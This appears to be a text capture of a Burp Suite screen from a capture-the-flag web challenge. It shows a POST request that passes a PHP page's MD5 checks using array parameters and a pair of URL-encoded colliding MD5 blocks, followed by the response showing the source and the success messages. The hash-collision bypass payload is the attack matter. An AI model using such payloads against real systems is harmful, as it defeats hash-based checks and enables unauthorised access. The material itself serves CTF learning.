 1
2
3 ×
+
Send
Cancel
<
>
Burp AI
Tar
Request
Pretty
Raw
Hex
\n
1 POST /Flll4g.php?aa[]=3&&bb[]=4 HTTP/1.1
2 Host: challenge.ilovectf.cn:30569
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 407
11
12 a[]=1&&b[]=2&&aaa=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18
%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&bbb=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18
%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Pretty
Raw
Hex
Render
\n
echo "<br>yes<br>";
} else {
die("no");
}
$a = $_REQUEST['aa'];
$b = $_REQUEST['bb'];
if ($a !== $b && md5((string)$a) === md5((string)$b)){
echo "yes yes<br>";
} else {
die("no no");
}
$a = $_REQUEST['aaa'];
$b = $_REQUEST['bbb'];
if ((string)$a !== (string)$b && md5((string)$a) === md5((string)$b)){
echo "yes yes yes<br>";
echo "Congratulations! You have passed the second level, the flag is
<br>";
} else {
die("no no no");
}
} else {
echo "a or b is not set<br>";
}
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/Flll4g.php on line 8
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/Flll4g.php on line 8
yes
yes yes
yes yes yes
Congratulations! You have passed the second level, the flag is